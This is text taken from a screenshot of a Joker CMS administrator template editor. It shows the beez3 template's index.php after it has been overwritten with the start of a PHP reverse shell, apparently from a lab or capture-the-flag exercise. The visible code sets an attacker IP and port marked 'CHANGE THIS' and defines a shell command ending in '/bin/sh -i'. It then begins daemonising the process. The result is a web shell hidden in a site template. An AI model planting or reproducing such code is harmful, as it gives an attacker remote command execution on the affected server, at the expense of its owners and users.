 System Users Menus Content Components Extensions Help Joker
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
Press F10 to toggle Full Screen editing.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.71.129'; // CHANGE THIS
50 $port = 4000; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {